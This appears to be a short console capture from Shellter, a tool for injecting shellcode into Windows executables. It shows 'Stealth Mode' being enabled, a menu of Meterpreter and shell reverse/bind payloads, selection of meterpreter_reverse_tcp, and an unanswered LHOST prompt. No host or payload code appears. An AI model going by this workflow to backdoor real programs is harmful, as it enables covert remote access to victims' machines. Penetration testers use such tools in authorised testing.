 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): 1
Invalid Input!
Enter L/l or C/c.
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: